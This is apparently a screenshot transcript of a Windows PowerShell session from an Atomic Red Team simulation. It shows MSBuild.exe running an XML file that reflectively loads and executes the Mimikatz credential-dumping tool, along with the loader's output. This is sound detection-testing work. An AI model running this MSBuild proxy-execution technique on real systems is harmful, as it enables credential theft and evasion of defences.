 winboxpop
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> Import-Module "C:\AtomicRedTeam\invoke-atomicredteam\Invoke-AtomicRedTeam.psd1" -Force
>>
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe "C:\Users\Administrator\Downloads\executes mimikatz.xml"
Microsoft (R) Build Engine version 4.8.3761.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 8/25/2023 5:52:38 PM.
Preferred Load Address = 140000000
Allocated Space For 63000 at 62D0000
Section .text   , Copied To 62D1000
Section .rdata  , Copied To 62FE000
Section .data   , Copied To 6327000
Section .pdata  , Copied To 632B000
Section .rsrc   , Copied To 632D000
Section .reloc  , Copied To 6331000
Delta = FFFFFFFEC62D0000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
PS C:\Users\Administrator> Invoke-ATHMSBuild
Mike
Paul M
5:55 PM
8/25/2023